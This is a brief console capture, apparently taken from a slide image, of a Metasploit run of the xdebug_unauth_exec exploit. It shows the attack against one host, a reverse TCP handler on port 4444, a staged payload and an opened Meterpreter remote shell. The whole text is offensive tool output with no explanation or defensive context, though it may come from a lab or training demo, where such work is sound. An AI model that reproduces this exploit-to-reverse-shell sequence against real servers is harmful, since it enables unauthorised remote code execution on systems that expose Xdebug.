 msf6 exploit(unix/http/xdebug_unauth_exec) > exploit
[*] Started reverse TCP handler on 192.43.47.2:4444
[*] 192.43.47.3:80 - Waiting for client response.
[*] 192.43.47.3:80 - Receiving response
[*] 192.43.47.3:80 - Shell might take upto a minute to respond.Please be pati
ent.
[*] 192.43.47.3:80 - Sending payload of size 2026 bytes
[*] Sending stage (39927 bytes) to 192.43.47.3
[*] Meterpreter session 1 opened (192.43.47.2:4444 → 192.43.47.3:34214) at 2
025-10-09 12:53:06 +0530
meterpreter >